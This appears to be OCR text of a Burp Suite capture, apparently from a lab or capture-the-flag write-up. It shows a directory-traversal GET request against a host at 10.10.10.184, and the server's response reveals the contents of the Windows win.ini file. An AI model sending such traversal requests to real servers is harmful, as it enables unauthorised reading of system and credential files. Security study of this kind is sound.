 Request
Pretty Raw Hex
\n
1 GET /Pages/../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.10.184/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14